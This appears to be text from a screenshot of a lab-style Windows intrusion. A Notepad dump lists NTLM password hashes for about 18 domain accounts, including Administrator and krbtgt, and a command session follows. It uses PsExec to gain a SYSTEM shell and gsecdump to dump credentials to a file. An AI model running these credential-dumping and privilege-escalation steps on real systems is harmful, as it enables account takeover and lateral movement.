 1 - Notepad
File Edit Format View Help
Administrator(current):500:aad3b435b51404eeaad3b435b51404ee:7d58f0d8560861d105513c74be
Guest(current-disabled):501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
krbtgt(current-disabled):502:aad3b435b51404eeaad3b435b51404ee:70bc2e6bd837b3a18f8cb9fe
svc-printandscan(current):1104:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bd
nfury(current):1105:aad3b435b51404eeaad3b435b51404ee:bfdb180b323bfd7259b9ac32b3c44f6b:
mhill(current):1106:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:
tdungan(current):1107:aad3b435b51404eeaad3b435b51404ee:a5fc9addf45a352074bca862b2e0bac
pcoulson(current):1108:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b758
nromanoff(current):1109:aad3b435b51404eeaad3b435b51404ee:5073beecd7c83324ab7ddabed5360
svc-bitlocker(current):1113:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd83
rsydow(current):1114:aad3b435b51404eeaad3b435b51404ee:ea600320ecec92f47ffd29cf37f75a98
sharepoint(current):1503:aad3b435b51404eeaad3b435b51404ee:5bbca1afe41eab3f827caeb93293
malsteele(current):1508:aad3b435b51404eeaad3b435b51404ee:3d05f165da97e2d5632743a1b6438
nicsteele(current):1509:aad3b435b51404eeaad3b435b51404ee:cece70d80e760e9a826fb97483a0f
thelyons(current):1510:aad3b435b51404eeaad3b435b51404ee:266e2bb22867a0a3a1834f327fe660
davdawson(current):1511:aad3b435b51404eeaad3b435b51404ee:7264fa7996434c1003921a82730cb
edwturner(current):1512:aad3b435b51404eeaad3b435b51404ee:93997c0c1d03e559ed982748ed5b2
glebennett(current):1513:aad3b435b51404eeaad3b435b51404ee:299551169a5dd3d1a6db3efb5ffd
C:\Temp>PsExec.exe -s -accepteula \\127.0.0.1 cmd.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd \temp
C:\Temp>gsecdump.exe -a > 1.txt
C:\Temp>_